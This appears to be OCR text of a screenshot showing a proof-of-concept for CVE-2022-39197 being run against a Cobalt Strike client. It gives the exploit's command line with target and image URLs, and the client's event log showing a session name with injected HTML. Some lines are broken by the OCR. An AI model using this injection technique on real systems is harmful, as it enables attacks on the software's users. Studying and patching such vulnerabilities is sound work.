 C:\Users\enhengzZ\Desktop\CVE-2022-39197-POC-main
λ python3 cve-2022-39197-poc.py -i http://127.0.0.1/icon.jpg -u http://192.168.254.128/push/submi
t.php -k key.txt
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
192.16... 14.1.4.11 a KK x86 17s
事件日志 X
09/27 23:18:53 *** neo has joined.
197-P
OC
09/27 23:27:16 *** new ssh session <html><img src=http://127.0.0.1/icon.jpg>@14.1.4.11 (KK)
C:\Users\enhengzZ\Desktop\CV
λ